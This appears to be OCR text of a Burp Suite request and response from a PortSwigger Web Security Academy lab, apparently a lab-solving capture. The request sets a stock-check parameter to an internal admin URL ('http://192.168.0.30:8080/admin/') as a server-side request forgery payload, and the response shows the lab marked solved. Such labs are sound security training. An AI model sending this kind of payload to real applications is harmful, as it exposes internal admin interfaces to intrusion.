 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9d00ea0419d6df856e2b0400e80011.web-security-academy.net
3 Cookie: session=32ZyKW00D4F0o99jaFm5QNxkWnFkB9GL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9d00ea0419d6df856e2b0400e80011.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0a9d00ea0419d6df856e2b0400e80011.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.30:8080/admin/
Response
Pretty Raw Hex Render
LAB
</span>
34 <p>
Solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 <section id=notification-labsolved class=no
41 <div class=container>
42 <h4>
Congratulations, you solved the lab!
</h4>
43 <div>
44 <span>
45 Share your skills!
46 </span>